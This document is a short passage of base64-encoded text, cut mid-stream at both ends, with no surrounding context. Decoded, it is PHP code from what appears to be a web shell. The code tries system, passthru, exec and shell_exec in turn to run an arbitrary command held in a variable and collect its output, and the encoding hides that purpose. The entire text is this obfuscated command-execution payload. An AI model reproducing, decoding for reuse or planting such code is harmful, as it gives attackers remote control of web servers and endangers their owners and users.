
Sk7JG89Jyc7aWYoZnVuY3Rpb25f
ZXhpc3RzKCdzeXN0ZW0nKSl7b2
Jfc3RhcnQoKTtzeXN0ZW0oJGMp
OyRvPW9iX2dldF9jbGVhbigpO31l
bHNlaWYoZnVuY3Rpb25fZXhpc3
RzKCdwYXNzdGhydScpKXtvYl9zd
GFydCgpO3Bhc3N0aHJ1KCRjKTs
kbz1vYl9nZXRfY2xlYW4oKTt9ZW
xzZWlmKGZ1bmN0aW9uX2V4aXN
0cygnZXhlYycpKXtleGVjKCRjLCR
hKTskbz1pbXBsb2RlKCJcbiIsJGE
pO31lbHNlaWYoZnVuY3Rpb25fZX
hpc3RzKCdzaGVsbF9leGVjJykpey
RvPXNoZWxsX2V4ZWMoJGMpO3
1lbHNlaWYoZnVuY3Rpb25fZXhpc